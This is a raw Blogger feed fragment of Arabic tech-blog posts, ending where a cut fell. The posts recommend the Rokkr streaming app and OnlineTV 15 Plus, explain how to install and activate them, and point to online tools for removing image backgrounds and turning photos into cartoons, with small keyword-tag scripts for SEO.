src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s16000\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" title=\"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERokkr البث المباشر للقنوات\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطبيق Rokkr\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتطبيق Rokkr أو برنامج Rokkr يعتبر من أفضل التطبيقات الموجودة حاليا و هو مختلف عن التطبيقات الأخرى ، فهناك تطبيقات تقدم مشاهدة القنوات الرياضية فقط مثل ياسين تيفي و هناك بعض التطبيقات الأخرلا التي تقدم مشاهدة الأفلام و المسلسلات و هناك تطبيقات تقدم مشاهدة القنوات التلفزيونية، لكن تطبيق Rokkr يقدم كل هذه الميزات المذكورة ، فبصراحة تطبيق Rokkr هو تطبيق ضخم و فيه العديد من القنوات و الأأفلام و المسلسلات و يستحق التحميل و إستخدامه بدلا من التطبيقات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحصل تطبيق Rokkr على أكثر من مليون تحميل على متجر جوجل بلاي كما أن حجم التطبيق يتباين بحسب الجهاز و هو متوفر على جوجل بلاي و متجر أبل و ويندوز ، كما حصل على تقييم 4.4 من 5 على متجر بلاي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحميل\u0026nbsp;تطبيق Rokkr\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تحميل التطبيق سيطلب منك إدخال url او السيرف الخاص بك فيكفي أن تقوم بكتابة huhu.to و سيفتح معك التطبيق مباشرة بدون أي مشاكل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.rokkr.net\/download\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق Rokkr لجميع الأجهزة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/819749081743011272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html","title":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s72-c\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4175032378306067325"},"published":{"$t":"2021-03-13T08:39:00.002-08:00"},"updated":{"$t":"2023-01-08T10:16:45.024-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برامج,اقوي برنامج,برنامج التلفزيون,طريقة تفعيل gogo إيبي تيفي,تنزيل جميع القنوات,تنزيل تطبيقات اندرويد,طريقة تنزيل جميع القنوات,online,#online4k,تطبيق لمشاهدة القنوات على الكمبيوتر,طريقة تفعيل على جميع أجهزة الآيكون gogo,تفعيل,تصميم,قمر نايل سات بث مباشر,تفعيل gogo,تطبيق gogo v20,تطبيق اوريجين,قنوات القمر نايل سات بث مباشر,تشغيل ملفات iptv,كيفية تفعيل gogo,ايبي تيفي مجاني,icone iron plus,نايل سات بث مباشر,حصريا تشغيل gogo v20\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبرنامج\u0026nbsp; OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة برامج القنوات الفضائية أو التلفزيونية كثيرة وتختلف في العديد من الميزات ، بعضها مجاني وبعضها مدفوع وبعضها يقدم جميع القنوات بجودة عالية وبعضها الآخر ليس كذلك،رو قد سبق و شرحنا لكم موقع \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/02\/top-tv-3l-pc.html\" target=\"_blank\"\u003ETop TV3 Lpc\u003C\/a\u003E المجاني، و الآن في هذا المقال سنتعرف على أفضل برنامج تستطيع من خلاله مشاهدة جميع القنوات التلفزيزنية على جهاز الحاسوب الخاص بك و له العديد من الميزات التي تختلف عن البرامج الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s640\/tv-5017870_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/w640-h426\/tv-5017870_640.jpg\" title=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشرح OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج \u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003EOnlineTV 15 Plus\u003C\/a\u003E هو برنامج خاص لمشاهدة القنوات التلفزيونية على جهاز الكمبيوتر الخاص بك ، مما يتيح لك مشاهدة القنوات المحلية والدولية مثل القنوات الفرنسية والألمانية وغيرها ، والاستماع إلى محطات الراديو وإضافة الكثير من الوسائط الأخرى مثل الصحف وكاميرات الويب و فيديو مع تحديث محتوى فريد وحصري سهل الاستخدام مع واجهة سهلة وبسيطة ومفهومة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتيح لك برنامج OnlineTV 15 Plus الحصول على مكتبة كبيرة من مقاطع الفيديو لمتابعة الأخبار الحية. و يتيح لك البرنامج أيضًا إنشاء قائمة مفضلة لقنواتك المفضلة التي تختارها للوصول إليها بسهولة تامة وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eمميزات OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة كلاسيكية وبسيطة وسهلة الاستخدام لا تحتاج منك ان تشاهد شروحات في اليوتيوب من أجل إستخدام البرنامج\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة البث المباشر للقنوات التلفزيونية المحلية والدولية على جهاز الكمبيوتر الخاص بك و بجودة جيدة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة القنوات داخل البرنامج (لا داعي لتنزيل وتثبيت Mediaplayer أو برامج أخرى) لأنه يحتوي على مشغل الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالوصول إلى مقاطع الفيديو والصحف وكاميرا الويب المختلفة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالاستماع لمحطات الراديو المفضلة لديك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنشاء قائمة خاصة بك من القنوات المفضلة لديك للرجوع اليها بسهولة و بسرعة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرنامج يعمل على windows 7-8-10\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eكيفية تثبيت OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلتحميل برنامج\u0026nbsp;OnlineTV 15 Plus كل ما يجب عليك فعله إتباع بعض الخطوات البسيطة التالية :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;قم بالنقر على الرابط الموجود في آخر المقال و ستجد أيقونة خاصة بتحميل البرنامج فقم بتحميله بشكل عادي، بعد التحميل و التثبيت ستحتاج الى الرقم التسلسلي لفتح البرنامج و الذي تجده مجاني بعد التسجيل لدى الموقع الرسمي لبرنامج OnlineTV 15 Plus.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنقر على \"Click here to request your activation code\" في نافذة \"Activation\" في نهاية التثبيتو بعده قم بإدخال عنوان بريدك الالكتروني gmail ثم أنقر على \"Request serial number\" ، بعدها سيتم إرسال الرقم التسلسلي إلى الايميل الذي تسجلت به و إذا كنت فاتح الايميل في نفس المتصفح سيتم التأكيد بشكل تلقائي دون تدخ منك لذلك يفضل ان تضع الايميل الموجود في التصفح لسهولة التسجيل ، ثم أنقر على \"Start, concept design\" ثم انقر بزر الماوس الأيمن على \"OnlineTV 15 Plus\" ثم \"More, Run as administrator \".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه هي الطريقة لتحميل برنامج\u0026nbsp;OnlineTV 15 Plus و تثبيته على جهازك الكمبيوتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل برنامج\u0026nbsp;OnlineTV 15 Plus\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4175032378306067325\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html","title":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s72-w640-h426-c\/tv-5017870_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2284965355058174384"},"published":{"$t":"2021-03-08T07:23:00.005-08:00"},"updated":{"$t":"2023-01-08T10:20:15.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحرير الصور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"أفضل برنامج لإزالة خلفية الصور backgroundcut "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"ازالة خلفية الصورة,ازالة خلفية الصورة بدون برامج,ازالة خلفية الصورة بدون برامج وبسهولة,إزالة خلفية الصور,ازالة خلفية الصور,قص الصور,إزالة خلفية الصورة,حذف خلفية الصورة,ازالة الخلفية من الصور,ازالة الخلفية عن الصور,حذف خلفية الصور بدون برامج,ازالة خلفية الصورة اون لاين,ازالة الخلفية,ازالة الخلفية من الصورة,ازالة الخلفية للصورة,ازالة الخلفية من الصورة بدون فوتوشوب,طريقة تفريغ الصور \/ إزالة الخلفية بواسطة الفوتوشوب,طريقة إزالة الخلفية من الشعر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;backgroundcut\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;العديد من المصممين يواجهون مشكلة في إزالة خلفية الصور و خاصة الاشخاص الغير محترفون في التصميم أو يستعملون برامج أخرى من غير برنامج photoshop، و لكن الأغلبية من لا يعرف التعامل مع موقع photoshop و الذي يعتبر من أفضل برامج التصميم او التعديل على الصور و لكن يتطلب لبعض الاحترافية.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s500\/demo_small_compressed.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل برنامج لإزالة خلفية الصور\" border=\"0\" data-original-height=\"370\" data-original-width=\"500\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/w640-h474\/demo_small_compressed.png\" title=\"أفضل برنامج لإزالة خلفية الصور\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eو تعتبر هذه الميزة الخاصة بإزالة خلفية الصور هي الاكثر طلبا في التصميم من الاشخاص الذين يريدون مثلا صنع صورة اعلانية او ماشابه ذلك، و لكن اليوم سنتعرف على أفضل برنامج تستطيع من خلاله ان تقوم بإزالة خلفية الصورة بشكل تلقائي و بدون أي تدخل منك، كما انه لا يتطلب منك اي إحترافية في التصميم.\u003C\/p\u003E\u003Cp\u003Eبرنامج\u0026nbsp;backgroundcut هو من أفضل البرامج التي تقوم بحذف خلفية الصور بشكل تلقائي و بدون اي تدخل منك، إضافة لذلك لا يتطلب منك ان تقوم بتثبيت البرنامج او التسجيل فيه فهو يعمل بالانترنت.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;كل ما يجب عليك فعله الدخول الى برنامج\u0026nbsp;\u003Ca href=\"https:\/\/backgroundcut.co\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebackgroundcut\u003C\/a\u003E و تقوم بالنقر على select image ثم تختار الصورة التي تريد إزالة الخلفية الخاصة بها سواء على الهاتف او الحاسوب ثم تنتظر ثواني قليلة و تشاهد النتيجة، و يمكنك تحميل الصورة بعد إزالة الخلفية بصيغة png.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2284965355058174384\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html","title":"أفضل برنامج لإزالة خلفية الصور backgroundcut "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s72-w640-h474-c\/demo_small_compressed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6255009124174261377"},"published":{"$t":"2021-02-07T15:28:00.011-08:00"},"updated":{"$t":"2021-02-07T15:52:07.099-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني\nمميز مجانا وبرابط مباشر للكمبيوتر\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة ,\nفالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج\nصغيرجداً و البرنامج خفيف جداً على موارد الجهاز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s619\/78.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" border=\"0\" data-original-height=\"507\" data-original-width=\"619\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/w640-h524\/78.jpg\" title=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eشرح برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 